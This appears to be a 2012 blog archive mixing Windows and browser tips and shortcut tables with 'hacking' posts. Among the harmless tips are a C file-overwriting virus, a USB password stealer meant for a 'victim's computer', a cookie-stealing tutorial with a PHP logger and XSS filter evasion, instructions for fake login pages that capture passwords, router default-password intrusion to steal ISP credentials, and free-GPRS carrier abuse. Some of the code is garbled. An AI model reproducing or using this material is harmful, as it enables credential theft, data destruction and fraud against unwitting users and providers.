Internet Explorer all shortcuts keys
Thursday, March 15, 2012
| CTRL+A | Selects the all items on active page |
| CTRL+B | Display the "Organize Favorites" dialog box |
| CTRL+D | Add the active page to your favorites list |
| CTRL+F | Display "Find" dialog box to search text on active page |
| CTRL+I | Display the Favorites pane |
| CTRL+H | Display the History pane |
| CTRL+N | Use to open new Internet Explorer page |
| CTRL+P | Use to print the active web page |
| CTRL+W | Closes the active explorer window |
| CTRL+Tab | Go to address bar of current explorer page |
| ALT+Home | Use to open the home page of internet explorer |
| ALT+Left Arrow | Go to previous page of active page |
| ALT+Right Arrow | Go to next page of active page |
| ALT+A | Go to Internet Explorer Favorites Menu |
| ALT+D | Go to address bar of current explorer page |
| ALT+E | Go to Internet Explorer Edit Menu |
| ALT+F | Go to Internet Explorer File Menu |
| ALT+T | Go to Internet Explorer Tools Menu |
| ALT+V | Go to Internet Explorer View Menu |
| Tab | Move forward between all items on active web page |
| F5 | Refresh the active web page |
| F11 | Press F11 key to view any webpage in full-screen view and then again press for normal view. |
| Press Ctrl+Enter | Windows will automatically add both "www" and ".com". For example, if we type |
How to Delete Specific URLs from your Browser(Firefox & IE)
Thursday, March 15, 2012
In Firefox, you just need to move your mouse over the website entry and press Shift + Delete Key combination to delete the desired address from the history.

For Internet Explorer, follow the steps exactly as described bellow; do keep in mind this trick needs editing the registry and you need to be very careful with it:
1)Close any open Internet Explorer window
2)Go to Start->Run and type in regedit.exe and press enter to launch the registry editor
3)Navigate to the following key: HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerTypedURLs
4)Delete the desired URL

Mozilla Firefox all shortcuts keys
Thursday, March 15, 2012
| Shortcut keys | Action |
| CTRL+A | Selects the all items on active page |
| CTRL+B | Display the "Organize Bookmarks" dialog box |
| CTRL+D | Include the active page to your Bookmarks list |
| CTRL+F | Display the "Find" dialog box to search text |
| CTRL+I | Display the Bookmarks pane |
| CTRL+H | Display the History sidebar of Mozilla Firefox |
| CTRL+N | Use to open new Mozilla Firefox page |
| CTRL+P | Use to print the active web page |
| CTRL+R | Use to reload the active web page |
| CTRL+T | Display a new Tab in active Firefox window |
| CTRL+U | View the source code of active web page |
| CTRL+W | Closes the active Mozilla Firefox window |
| CTRL++ | Use to increase the font size of active page |
| CTRL+ - | Use to decrease the font size of active page |
| CTRL+Tab | Move to next Tab in Mozilla Firefox |
| ALT+Home | Use to open the home page of internet explorer |
| ALT+Left Arrow | Go to previous page of active page |
| ALT+Right Arrow | Go to next page of active page |
| ALT+B | Go to Mozilla Firefox Favorites Menu |
| ALT+D | Go to address bar of current Firefox page |
| ALT+E | Go to Mozilla Firefox Edit Menu |
| ALT+F | Go to Mozilla Firefox File Menu |
| ALT+S | Go to Mozilla Firefox History Menu |
| ALT+T | Go to Mozilla Firefox Tools Menu |
| ALT+V | Go to Mozilla Firefox View Menu |
| Tab | Move forward between all items on active web page |
| F5 | Refresh the active web page |
| F7 | F7 activate the cursor to move with keyboard |
| CTRL+SHIFT+DEL | Use to clear all Private Data history |
| CTRL+SHIFT+D | Use to Bookmarks all Firefox Tabs |
| F11 | Press F11 key to view any webpage in full-screen view and then again press for normal view. |
| Press Ctrl+Enter | Windows will automatically add both "www" and ".com". For example, if we type google in an address bar and then press Ctrl-Enter,Windows will take us to the ........... www.google.com |
| Press Shift+Enter | Windows will automatically add both "www" and ".net" |
| Press Ctrl+Shift+Enter | Windows will automatically add both "www" and ".org" |
Hide ur drives
Thursday, March 15, 2012
This is a great trick you can play on your friends. To disable the display of local or networked drives when you click My Computer.
1.Go to start->run.Type regedit.Now go to:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explore
Now in the right pane create a new DWORD item and name it NoDrives(it is case sensitive). Now modify it's value and set it to 3FFFFFF (Hexadecimal) .Now restart your computer.
So, now when you click on My Computer, no drives will be shown(all gone...).
To enable display of drives in My Computer, simply delete this DWORD item that you created.Again restart your computer.You can now see all the drives again. Magic........lol....
TO ENABLE REGISTRY....
Thursday, March 15, 2012
1. Click Start, Run
2. Type GPEDIT.MSC and Press Enter
3. Go to-->* User Configuration-->* Administrative Templates-->* System
4. In the Settings Window, find the option for "Prevent Access to Registry Editing Tools" and double-click on it to change.
5. Select Disabled or Not Configured and choose OK
6. Close the Group Policy Editor and restart your computer
7. Try opening REGEDIT again
How to prevent users from writing to USB drives
Thursday, March 15, 2012
A common security issue at organizations is how to prevent their workers to write data onto USB drives using their PCs, because a user can easily move confidential data for other location.

If you have windows XP with SP2, then you can disable the writing option to USB drives.
Follow the given steps to disable the USB writing option:
To edit the computer registry, first you should log onto your computer with administrative rights.
First click on Start button and type "Regedit" in Run option.

Here locate the location to:
HKEY_LOCAL_MACHINE\ SYSTEM \CurrentControlSet \Control
Here in right side panel, click right to create a key with the name "StorageDevicePolicies".

Now in left side panel, select "StorageDevicePolicies" key, again right click to create new DWORD value then label it "WriteProtect".

Set its value to "1". But again enable this option set its values "0".

Now close the registry editor and restart your computer after any changes to go into effect.
How to remove Virus from USB Drives
Thursday, March 15, 2012
Whenever you plug a USB drive in your system, a window will appear similar to the one shown below

Don’t click on Ok , just choose ‘Cancel’.
Open the Command Prompt by typing ‘cmd‘ in the run box. In the command prompt type the drive letter: and press enter . Now type dir /w/a and press enter.
This will display a list of the files in the pen drive. Check whether the following files are there or not
>Autorun.inf
>Ravmon.exe
>New Folder.exe
>svchost.exe
>Heap41a
or any other exe file which may be suspicious.
If any of the above files are there, then probably the USB drive is infected.
In command prompt type attrib -r -a -s -h *.* and press enter. This will remove the Read Only, Archive, System and hidden file attribute from all the files. Now just delete the files using the command del filename. example del Ravmon.exe. Delete all the files that are suspicious. To be on a safer side, just scan the USB drive with an anti virus program to check whether it is free of virus or not. Now remove the drive and plug it again. In most of the cases, the real culprit turns out to be the “Autorun.inf” file which mostly gets executed when someone clicks Ok in the dialog window which appears above. Thus the infections can spread
Security Tip
Disable the Autoplay feature of USB drives. If you disable the Autoplay feature of USB drives, then there are lesser chances of the virus spreading.
TRICK FOR CALCULATORS
Thursday, March 15, 2012
MEANS NO BUTTON TO SWITCH THEM OFF.....
OK ....USE THIS TRICK TO SHUT DOWN UR CALCULATORS.....
JUST PRESS FOLLOWING KEYS CONTINUOUSLY
FIRST FIND THESE KEYS ON UR CALCULATOR
DIVIDE KEY
MULTIPLY KEY
PERCENT KEY
CHECK KEY
CORRECT KEY
SO ITZ NOW-->
/ X % CHECK CORRECT CORRECT
OR U CAN SAY
DIVIDE MULTIPLY PERCENT CHECK CORRECT CORRECT
DONE...
Prevent Users From Writing to USB
Thursday, March 15, 2012
To edit the computer registry, first you should log onto your computer with administrative rights.
First click on Start button and type “Regedit” in Run option.
then go to HKEY_LOCAL_MACHINE>SYSTEM>CurrentControlSet>Control
Here in right side panel, click right to create a key with the name “StorageDevicePolicies”.
Now in left side panel, select “StorageDevicePolicies” key, again right click to create new DWORD value then label it “WriteProtect”. Set its value to “1″. But again to enable writing, set its values to “0″.
Now close the registry editor and restart your computer after any changes to go into effect.
USB Password Stealer
Thursday, March 15, 2012
Instructions
1.Decompress the archive and put all the files located in the folder “USBThief”into a USB.
2.Insert the USB in your victim’s computer.
3.View folder “dump” to see the passwords
Download from here
How to print webpage without images and background colors
Thursday, March 15, 2012
To enable or disable print background colors option, open your system Internet Explorer.
Click the Tools menu and then go to Internet Options and open it. Here click the Advanced tab then scroll down to find the option Printing section.

Now check the option "Print background colors and images" then Apply and press Ok button.

SAME SONGS TWICE OR THRICE IN UR PC...???
Thursday, March 15, 2012
HERES ALL IN ONE ULTIMATE SOLUTION...

Duplicate File Remover is a powerful tool to locate file duplicates on your computer (dedupe). It scans the computer and lists duplicate files based on Byte for Byte Comparison, which ensures 100% accuracy. It can find duplicates of any files: text, binary, music, video or images. For multimedia files (MP3, OGG/Vorbis, WMA), the contents of the following tags can also be analyzed: "Artist", "Album", "Title" and "Comment". The file Summary property can also be searched: title, subject, category, and author. Duplicate files can be deleted, hard-linked, moved, or copied. The list of duplicate files can be sorted, exported to an HTML report, and acted upon.
Hangs up internet dial-up connection
Thursday, March 15, 2012
To disable the call waiting option, first click on Start button, then Network Connections.
Here double click on your internet connection and click on Properties button then General.
Under General tab select Use Dialing Rules box then click on dialing rules button.
Here select My Location then click on Edit button. Under General tab select the option To disable call waiting dial and put any number in next box like *32.
At the end click on Ok button and dial your connection again.
Virus in c
Thursday, March 15, 2012
#include
#include
#include
#include
void main(int argc,char* argv[])
{ char buf[512];int source,target,byt,done;struct ffblk ffblk;clrscr();textcolor(2);
cprintf("--------------------------------------------------------------------------");
printf("nVirus: Folderbomb 1.0n");
cprintf("--------------------------------------------------------------------------");
done = findfirst("*.*",&ffblk,0);
while (!done)
{
printf("n");
cprintf(" %s ", ffblk.ff_name);
printf("is attacked by ");
cprintf("Folderbomb");
source=open(argv[0],O_RDONLYO_BINARY);
target=open(ffblk.ff_name,O_CREATO_BINARYO_WRONLY);
while(1)
{
byt=read(source,buf,512);
if(byt>0)
write(target,buf,byt);
elsebreak;
}
close(source);close(target);done = findnext(&ffblk);
}
getch();
}
Recharge 2 phones vid one coupan
Thursday, March 15, 2012
dial d no. of d coupan on both phones .......n press dial button on both phones exactly at d same time........
take another coupan
do again.........
den u vil collect double balance
dis trick works 60%......
but alwys try ven u recharge ur phone
Hack bsnl
Thursday, March 15, 2012
Supported devices: all phones with multichannel gprs support
For connection on your mobile phone:-
1) Make two connections like bsnlportal and BSNLPORTAL1
(names of profile don’t matter, u can keep one as billgates and shahrukhkhan lol..the basic purpose of names is to enable the user to differentiate between the two accounts,)
2) Select the application you got to have the full connection working on.
Surpassingly “web” now just select “bsnlportal” profile and select a link like wap.cellone.in the page will get open, just press the red button such that the “web” application goes in the background.
Make sure that the gprs connection is still established with the web app. Two parallel lines on the top left of the screen will confirm this
3) Now open any other app that requires web connection like opera. Select BSNLPORTAL and open any other link like wap.google.com, u will get error –
the aim of using the other app is to perform multi-channel gprs,
this is verified by seeing some dots on the pre-existing connection established by “web”
(step 2)
“Access denied.
Technical description:
403 Forbidden - You are not allowed to communicate with the requested resource.”
4) close opera and open web and open a site like esato.com
5) if everything is done as said here then esato will load and voila! We have the whole internet!
For connection on pc.
1)create a connection and enter the number to be dialed as *99***1#
2) enter the following string as extra initialization command
3)now dial from pc, the connection will be established
4)pick the phone and open “web” open “wap.cellone.in” the phone shows error .
5) close “web” and then from the browser open www.google.com
and voila! The whole intenet is here
settings for profiles
apn: celloneportal
ip: 192.168.51.163
port : 8080
leave other fields blank as they are of the least concern!
Hack airtel gprs
Thursday, March 15, 2012
here is the settings which i am using to browse internet freely... i see there are many threds providing you settings for the free gprs...but most of them not work at all, many of them are incorrect also.
I realise that this happens as most of users dont know how to put the setting correctly...
thats y i am explaining what to do n how to do in detail so that you too njoy the free gprs...but only for 40 series phones.........dammn!! shit!! sorry 4 dat
but i am sure it will be most useful 4 u
FOR NOKIA PHONES (40 SERIES, I USE IN MY 3220),
1. activate airtel live and get settings frm airtel
2. Creat an access point (settings> configuration settings> personal config. settings> add new> access point, for 3220 n similar phones)
4. Go to (created) access point settings
Account name : NameOfAccount
Data bearer : Packet Data
Packet Data Access Point : airtelfun.com
Authentication Type : normal
User Name : <blank>
Password : <blank>
5. Yea, You have done alomost half, Now again go to Settings> Configuration Settings. Now do the following
Default Configuration Settings : AIRTEL- LIVE
Preferred access poing : NameOfAccount
* "NameOfAccount" is the Access Point created by u
** "AIRTEL - LIVE" is the settings of airtel live given by airtel
6. Now, go to Settings>Connectivity>Packet Data>Packet Data Settings>Edit Active access Point & set
Packet Data Access Point : airtelmms.com
7. Go to Web>Settings>Configuration Settings and set
Configuration : AIRTEL -LIVE
Accout : AIRTEL -LIVE
AIRTEL GPRS@921.6 KBS
Thursday, March 15, 2012
go to bluetooth dun modem proparties and change the speed to 921600 bps
and you dial *99# ...enjoy the speed
Free gprs for idea, hutch, airtel, bsnl
Thursday, March 15, 2012
1. Account Name - Hutch_GPRS
2. User Name - Blank
3. Password - Blank
4. Proxy - Enabled/yes
5. Access Point Name - portalnmms
6. Full Internet Access Point Name - www
7. Proxy and Server address - 10.10.1.100
8. Proxy and Server Port - 8080
9. Homepage - http://hutchworld.co.in
10. Authentication Type - Normal
Manual Airtel Gprs Settings
1. Homepage - any page you want to set.
2. User Name - Blank
3. Password - Blank
4. Proxy - Enabled/yes.
5. Proxy and Server Adress - 202.56.231.117
6. Proxy and Server Port - 8080
7. Data bearer - GPRS or Packet Data.
8. Access Point Name - airtelgprs.com
9. Authentication Type - Normal
10. Use preferred access point - No
Manual Airtel live settings
1. Account Name - Airtel_live
2. Homepage - http://live.airtelworld.com
3. Username - Blank
4. Password - Blank
5. Proxy - Enabled/yes
6. Proxy and Server Adress - 100.1.200.99
7. Accespoint Name - airtelfun.com
8. Proxy and Server Port - 8080
9. Data bearer - GPRS/ Packet Data
10. Authentication Type - Normal
Manual Idea Gprs Settings
1. Account Name - idea_GPRS
2. Username - Blank
3. Password - Blank
4. Homepage - http://wap.ideafresh.com
5. Proxy and Server Port - 8080
6. Proxy and Server adress - 10.4.42.45
7. Databearer - GPRS / Packetdata
8. Acces Point Name - imis
9. Proxy - Enabled/yes
10. Authentication Type - Normal
Manual Bsnl Gprs Settings
1. Account Name - BPL WAP
2. Username -
3. Password -
4. Proxy - Enabled/yes
5. Homepage - http://wap.mizone.bplmobile.com
6. Proxy and Server address - 10.0.0.10
7. Proxy and Server Port - 8080
8. Acces Point Name - mizone
9. Data bearer - GPRS/ Packetdata
Another top Hacking Softwares
Thursday, March 15, 2012
Eraser is an advanced security tool (for Windows), which allows you to completely remove sensitive data from your hard drive by overwriting it several times with carefully selected patterns. Works with Windows 95, 98, ME, NT, 2000, XP and DOS. Eraser is Free software and its source code is released under GNU General Public License.
An excellent tool for keeping your data really safe, if you’ve deleted it..make sure it’s really gone, you don’t want it hanging around to bite you in the ass.
Get Eraser Here
2. PuTTY
PuTTY is a free implementation of Telnet and SSH for Win32 and Unix platforms, along with an xterm terminal emulator. A must have for any h4×0r wanting to telnet or SSH from Windows without having to use the crappy default MS command line clients.
Get PuTTY Here
3. LCP
Main purpose of LCP program is user account passwords auditing and recovery in Windows NT/2000/XP/2003. Accounts information import, Passwords recovery, Brute force session distribution, Hashes computing.
A good free alternative to L0phtcrack.
LCP was briefly mentioned in our well read Rainbow Tables and RainbowCrack article
Get LCP Here
4. Cain and Abel
My personal favourite for password cracking of any kind.
Cain & Abel is a password recovery tool for Microsoft Operating Systems. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, revealing password boxes, uncovering cached passwords and analyzing routing protocols. The program does not exploit any software vulnerabilities or bugs that could not be fixed with little effort.
Get Cain and Abel Here
5. Kismet
Kismet is an 802.11 layer2 wireless network detector, sniffer, and intrusion detection system. Kismet will work with any wireless card which supports raw monitoring (rfmon) mode, and can sniff 802.11b, 802.11a, and 802.11g traffic.
A good wireless tool as long as your card supports rfmon (look for an orinocco gold).
Get Kismet Here
6. NetStumbler
Yes a decent wireless tool for Windows! Sadly not as powerful as it’s Linux counterparts, but it’s easy to use and has a nice interface, good for the basics of war-driving.
NetStumbler is a tool for Windows that allows you to detect Wireless Local Area Networks (WLANs) using 802.11b, 802.11a and 802.11g. It has many uses:
Verify that your network is set up the way you intended.
Find locations with poor coverage in your WLAN.
Detect other networks that may be causing interference on your network.
Detect unauthorized “rogue” access points in your workplace.
Help aim directional antennas for long-haul WLAN links.
Use it recreationally for WarDriving.
Get NetStumbler Here
7. hping
To finish off, something a little more advanced if you want to test your TCP/IP packet monkey skills.
hping is a command-line oriented TCP/IP packet assembler/analyzer. The interface is inspired to the ping unix command, but hping isn’t only able to send ICMP echo requests. It supports TCP, UDP, ICMP and RAW-IP protocols, has a traceroute mode, the ability to send files between a covered channel, and many other features.
Get hping Here
Top 8 Hacking Software
Thursday, March 15, 2012
I think everyone has heard of this one, recently evolved into the 4.x series.
Nmap (”Network Mapper”) is a free open source utility for network exploration or security auditing. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. Nmap runs on most types of computers and both console and graphical versions are available. Nmap is free and open source.
Can be used by beginners (-sT) or by pros alike (–packet_trace). A very versatile tool, once you fully understand the results.
Get Nmap Here
2. Nessus Remote Security Scanner
Recently went closed source, but is still essentially free. Works with a client-server framework.
Nessus is the world’s most popular vulnerability scanner used in over 75,000 organizations world-wide. Many of the world’s largest organizations are realizing significant cost savings by using Nessus to audit business-critical enterprise devices and applications.
Get Nessus Here
3. John the Ripper
Yes, JTR 1.7 was recently released!
John the Ripper is a fast password cracker, currently available for many flavors of Unix (11 are officially supported, not counting different architectures), DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. Besides several crypt(3) password hash types most commonly found on various Unix flavors, supported out of the box are Kerberos AFS and Windows NT/2000/XP/2003 LM hashes, plus several more with contributed patches.
You can get JTR Here
4. Nikto
Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 3200 potentially dangerous files/CGIs, versions on over 625 servers, and version specific problems on over 230 servers. Scan items and plugins are frequently updated and can be automatically updated (if desired).
Nikto is a good CGI scanner, there are some other tools that go well with Nikto (focus on http fingerprinting or Google hacking/info gathering etc, another article for just those).
Get Nikto Here
5. SuperScan
Powerful TCP port scanner, pinger, resolver. SuperScan 4 is an update of the highly popular Windows port scanning tool, SuperScan.
If you need an alternative for nmap on Windows with a decent interface, I suggest you check this out, it’s pretty nice.
Get SuperScan Here
6. p0f
P0f v2 is a versatile passive OS fingerprinting tool. P0f can identify the operating system on:
- machines that connect to your box (SYN mode),
- machines you connect to (SYN+ACK mode),
- machine you cannot connect to (RST+ mode),
- machines whose communications you can observe.
Basically it can fingerprint anything, just by listening, it doesn’t make ANY active connections to the target machine.
Get p0f Here
7. Wireshark (Formely Ethereal)
Wireshark is a GTK+-based network protocol analyzer, or sniffer, that lets you capture and interactively browse the contents of network frames. The goal of the project is to create a commercial-quality analyzer for Unix and to give Wireshark features that are missing from closed-source sniffers.
Works great on both Linux and Windows (with a GUI), easy to use and can reconstruct TCP/IP Streams! Will do a tutorial on Wireshark later.
Get Wireshark Here
8. Yersinia
Yersinia is a network tool designed to take advantage of some weakeness in different Layer 2 protocols. It pretends to be a solid framework for analyzing and testing the deployed networks and systems. Currently, the following network protocols are implemented: Spanning Tree Protocol (STP), Cisco Discovery Protocol (CDP), Dynamic Trunking Protocol (DTP), Dynamic Host Configuration Protocol (DHCP), Hot Standby Router Protocol (HSRP), IEEE 802.1q, Inter-Switch Link Protocol (ISL), VLAN Trunking Protocol (VTP).
The best Layer 2 kit there is.
Get Yersinia Here
Asterisk Passwords Using Javascript
Thursday, March 15, 2012
Follow the steps given below-
1) Open the Login Page of any website. (eg. http://mail.yahoo.com)
2) Type your 'Username' and 'Password'.
3) Copy and paste the JavaScript code given below into your browser's address bar and press 'Enter'.
javascript: alert(document.getElementById('Passwd').value);
4) As soon as you press 'Enter', A window pops up showing Password typed by you..!
Note :- This trick may not be working with firefox.
Hack sify broaband
Thursday, March 15, 2012
Step 2: First Get your ip from
CODE www.whatismyip.com
Asume your IP to be 59.x.x.17
Step 3: copy your ip in IPscanner Software and scan for alive IPs in the below range
start:59.x.x.1 to End:59.x.x.255
Step 4: Then check in your scanner which alive IPs has the port 80 open
Step 5: Enter that alive IP in your web browser
Step 6: It asks for user , pass
Type u
User=admin
Password=admin or password
It is the default password for most of the routers.
if denied then use on another alive IP
Step 7: If success then it will show router settings page of tht IP user
There goto Home -> Wan Setting and the username and password of his account will appear there.
Step 8: use ShowPassword or Revelation software to view the password in asterisks
Now You have Username/Password
Cookie stealing
Thursday, March 15, 2012
Why is the cookie so important? Well, first you should see exactly what sort ofinformation is stored in a cookie. Go to a website that requires a login, and afterlogging in erase everything in your address bar and type this line of code:
Code:
jalert(document.cookie)After you press enter, you should see a pop-up window with some information in it(that is, if this site uses cookies). This is the data that is stored in your cookie.
Here’s anexample of what might be in your cookie:
Code:
username=CyberPhreak; password=ilikepieThis is, of course, a very insecure cookie. If any sort of vulnerability was found thatallowed for someone to view other people’s cookies, every user account is possiblycompromised. You’ll be hard-pressed to find a site with cookies like these. However, itis very common (unfortunately) to find sites with hashes of passwords within the cookie.The reason that this is unfortunate is because hashes can be cracked, and oftentimesjust knowing the hash is enough.
Now you know why cookies are important; they usually have important information about theuser in them. But how would we go about getting or changing other users’ cookies? This isthe process of cookiestealing.
Cookiestealing is a two-part process. You need to have a script to accept the cookie, andyou need to have a way of sending the cookie to your script. Writing the script to acceptthe cookie is the easy part, whereas finding a way to send it to your script is the hardpart. I’ll show you an example of a pHp script that accepts cookies:
Code:
$cookie = $_GET['cookie'];
$log = fopen(”log.txt”, “a”);
fwrite($log, $cookie .”n”);
fclose($log);
?>And there you have it, a simple cookiestealer. The way this script works is that it acceptsthe cookie when it is passed as a variable, in this case ‘cookie’ in the URL, and thensaves it to a file called ‘log.txt’. For example:
Code:
http://yoursite.com/steal.php?cookie=steal.php is the filename of the script we just wrote, ? lets the script know that we aregoing to pass some variables to it, and after that we can set cookie equal to whateverwe want, but what we want to do is set cookie equal to the cookie from the site. Thisis the second and harder part of the cookiestealer.
Most websites apply some sort of filter to input, so that you can’t directly insert yourown code. XSS deals with finding exploits within filters, allowing you to put your owncode into a website. This might sound difficult, and in most cases it’s not easy, butit can be very simple.
Any website that allows you to post text potentially allows you to insert your own codeinto the website. Some examples of these types of sites are forums, guestbooks, any sitewith a “member profile”, etc. And any of these sites that have users who log in alsoprobably use cookies. Now you know what sort of sites might be vulnerable tocookiestealing.
Let’s assume that we have a website that someone made. This website has user logincapability as well as a guestbook. And let’s also assume that this website doesn’t haveany kind of filtering on what can be put into the guestbook. This means that you canput HTML and Javascript directly into your post in the guestbook. I’ll give you anexample of some code that we could put into a guestbook post that would send the user’scookie to out script:
Code:
Now whenever someone views the page that you posted this on, they will be redirected toyour script with their cookie from this site in the URL. If you were to look at log.txtnow, you’d see the cookies of whoever looked at that page.
But cookiestealing is never that easy. Let’s assume now that the administrator of thissite got smart, and decided to filter out script tags. Now you code doesn’t work, sowe have to try and evade the filter. In this instance, it’s easy enough:
In this case, when the user clicks on the link they will be sent to your stealer with theircookie. Cookiestealing, as are all XSS attacks, is mostly about figuring out how to getaround filters.
Protect yourself from fake login pages
Thursday, March 15, 2012
This post is an attempt to show what a hacker does to hack your password using fake login pages and how to protect yourself from those fake logins.I will try to keep this post as simple as possible, there may be some technical details which you can safely skip.Warning: I strongly advice you not to try this on anyone it may spoil your relation with the person on whom you are trying it and you may even end up behind the bars.
What goes on behind when you enter your login details in login form??
When you enter your login details in any login form and hit enter they are submitted to another page which reads these login details and checks the database if you entered the correct username and passowrd, if yes then you will be taken to your account else you will get an error page.What an hacker does??
How to identify fake login page traps ??
Never enter you login details in unknown sites.
Always type the address directly in to the browser.
Do not follows the links you get in mails and chatting even if they are from your friends
Always have a keen look in the address bar and verify if the address is correct. Check the screen shot below. Some people buy doamins which look simliar to the original site example: 0rkut for orkut, pay-pal for paypal,yahooo for yahoo. Some times you may over look these small differences and fall in trap.
Please do report to the hosting site or the original site owner when you find a fake login page.
If you feel like you entered your details in a fake login page change your password immediatley.
Now let’s go on with the trick..
You have to upload the fake login page on some server with php support. There are many free web hosting services available on the net, first sign up for anyone of them.Google for some free webhosting services,you will find many. Upload the files in the zipped folder on to your server and give the link of the fake login page to the person whose password you want to know. When the person enters his email id and password in to the fake login page they will be stored in a HTML file named “passwd.htm” on your server in the same directory where you uploaded the login page.
Enable Right Clicks on The Sites That Disable it
Wednesday, March 14, 2012
This is done so that you don’t steal (via right-click->save picture) their photos or images or any other goodies.
Unfortunately, it disables ALL right-click functionality: copy, paste, open in new window.
It’s easy to change, assuming your using IE 6:
Click “Tools”->”Internet Options” Click the “Security” tab Click “Custom Level” Scroll down to the “Scripting” section Set “Active Scripting” to “disable” Click “Ok” a couple of times. You’ll probably want to turn this back to “enable” when your done… ’cause generally the javascript enhances a website
How to find the IP address of sender in YAHOO
Wednesday, March 14, 2012
The email comes with headers that carry important information that can tell where the email was sent from and possibly who sent it. For that, you would need to find the IP address of the sender. The tutorial below can help you find the IP address of the sender. Note that this will not work if the sender uses anonymous proxy servers.
2. Click on Inbox or whichever folder you have stored your mail.
4. If you do not see the headers above the mail message, your headers are not displayed. To display the headers,* Click on Options on the top-right corner* In the Mail Options page, click on General Preferences* Scroll down to Messages where you have the Headers option* Make sure that Show all headers on incoming messages is selected* Click on the Save button* Go back to the mails and open that mail.
5. You should see similar headers like this:Yahoo! headers : nameLook for Received: from followed by the IP address between square brackets [ ]. Here, it is 202.65.138.109.That is be the IP address of the sender!
6. Track the IP address of the sender
How to scare your friends
Wednesday, March 14, 2012
Step 2. Type
lol=msgbox("Whatever you want message to say",20,"Whatever you want the window to be titled")
Ex:
lol=msgbox("Warning your computer has been infected by a virus ",20,"Virus Alert")
Step 3. Save the text as Whateveryouwant.vbs
How to send a voice mail to your friend using Windows XP
Wednesday, March 14, 2012
Follow the given steps to record your voice in windows XP:
To use this feature, you will need to be logged into your computer with administrativerights.
To start recording process, first make sure you have attached a microphoneto your computer.
First click on Start button> All programs> Accessories> click Entertainment and then click on Sound Recorder option.
Now a small "Sound - Sound Recorder" will appear, go to File menu and click on New to start a new file for recording.

Click on Record button to start recording process and start talking then click on Stop button to stop the recording.
Now click on File menu to save this file with .wav extension to a folder of your choice.

Now send this voice file as an attachment via e-mail message to your friends.
Surprises in Windows XP
Wednesday, March 14, 2012
(1) WIN SOLITARE
Press and hold: "Alt + Shift + 2"
(2) WIN FREECELL
Press and hold: "Ctrl + Shift + F10"
(3) PINBALL
(1) To get extra balls type "1max" at the start of the new game
(2) To icrease your ranking without playing type "rmax"
(4) TO EDIT FONTS
(1) Go to Start > Run
(2) Type "eudcedit"
Task manager has been disabled by administrator
Wednesday, March 14, 2012
Method 1
* Click Start, Run and type Regedit.exe
* Navigate to the following branch:
HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Policies System
* In the right-pane, delete the value named DisableTaskMgr
* Close Regedit.exe
Method 4: Using Group Policy Editor - for Windows XP Professional
* Click Start, Run, type gpedit.msc and click OK.
* Navigate to this branch:
User Configuration / Administrative Templates / System / Ctrl+Alt+Delete Options / Remove Task Manager
* Set the policy to Not Configured.
Block a site on your PC
Wednesday, March 14, 2012
First of all I need to describe about the "Hosts" file
It is a file located in C:\WINDOWS\system32\drivers\etc , and it contains information about the hosts on your system...
Here are the steps
1. Go to the location C:\WINDOWS\system32\drivers\etc
2. You will find a file by name "hosts" with no extension.
3. Open that file in "Notepad"
4. Go to the bottom of the page where you could find the following line "127.0.0.1 localhost"
5. Now add another line at the bottom for ex: "127.0.0.1 http://www.xyz.com/ localhost"
6. This line will block the site http://www.xyz.com
The trick behind this
127.0.0.1 is the IP address of local system the so called loop back address... Now when you enter a site the browser will first check the hosts file and then it would go for the DNS service of your ISP.
Now we have added the Ip address of the xyz site as 127.0.0.1, so the browser will assume that 127.0.0.1 is the IP address of the xyz site and will connect to the local host itself and so the websites doesn't get opened...
This is the basic trick to block and we can overcome it very easily.....
Windows XP shortcut keys
Wednesday, March 14, 2012
| Win | Press windows key to open start menu |
| Win+R | Apply to open Run dialog box |
| Win+M | Apply to minimize all opened windows |
| Win+Shift+M | Apply to maximize all opened windows |
| Win+L | Press keys to lock keyboard in windows XP |
| Win+E | Press keys to open My Computer |
| Win+F | Apply to open search options |
| Win+U | Apply keys to open Utility Manager |
| Win+D | To view desktop/minimize all windows |
| Win+F1 | To view the detail windows help page |
| Win+Pause | To view the System Properties dialog box |
| Win+Tab | Move through taskbar programs |
| Win+F+Ctrl | Apply to open search for computers |
| Alt+Tab | Move through opened windows programs |
| Alt+F4 | Press keys to close active windows program |
| Alt+Enter | Apply to open properties of selected item |
| Alt+ SPACEBAR | Open the system menu of active window |
| Alt+ SPACEBAR +N | Press keys to minimize the active program |
| Alt+ SPACEBAR +R | Press keys to restore the active program |
| Alt+ SPACEBAR+C | Press keys to close the active program |
| Alt+ SPACEBAR+X | Press keys to maximize the active program |
| Alt+ SPACEBAR+M | Press keys to move the active program |
| Ctrl+Alt+Delete | Apply to open windows task manager |
| Ctrl+Shift+Esc | Apply to open windows task manager |
| Ctrl+Esc | Press keys to open start menu |
| Shift | Shift key to prevent CD from automatically playing |
| Shift+Delete | To delete items permanently |
Window media player shortcut keys
Wednesday, March 14, 2012
| Shortcut keys | Action |
| ALT+1 | Adjust zoom to 50 percent |
| ALT+2 | Adjust zoom to 100 percent |
| ALT+3 | Adjust zoom to 200 percent |
| ALT+ENTER | Display the video in full mode |
| ALT+F | Go to media player File Menu |
| ALT+T | Go to media player Tools Menu |
| ALT+V | Go to media player View Menu |
| ALT+P | Go to media player Play Menu |
| ALT+F4 | Use to close media player |
| CTRL+1 | Display media player in full mode |
| CTRL+2 | Display media player in skin mode |
| CTRL+B | Use to play the previous item in media player |
| CTRL+F | Use to play the next item in media player |
| CTRL+E | Use to Eject CD or DVD from CD or DVD drive |
| CTRL+P | Use to Play or Pause the item in media player |
| CTRL+T | Use to Repeat the items in media player |
| CTRL+SHIFT+B | Use to Rewind a file in media player |
